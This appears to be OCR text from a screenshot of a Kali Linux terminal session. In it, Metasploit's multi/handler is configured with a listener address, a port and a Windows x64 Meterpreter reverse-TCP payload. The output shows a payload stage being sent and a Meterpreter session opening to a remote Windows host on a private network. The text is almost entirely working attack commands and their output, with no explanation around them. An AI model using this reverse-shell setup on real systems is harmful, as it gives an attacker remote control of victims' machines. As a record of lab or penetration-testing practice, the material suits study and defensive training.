 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.228.129
LHOST ⇒ 192.168.228.129
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.228.129:5555
[*] Sending stage (200774 bytes) to 192.168.228.150
[*] Meterpreter session 1 opened (192.168.228.129:5555 → 192.168.228.150:492
55) at 2023-12-14 09:43:02 +0800
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to he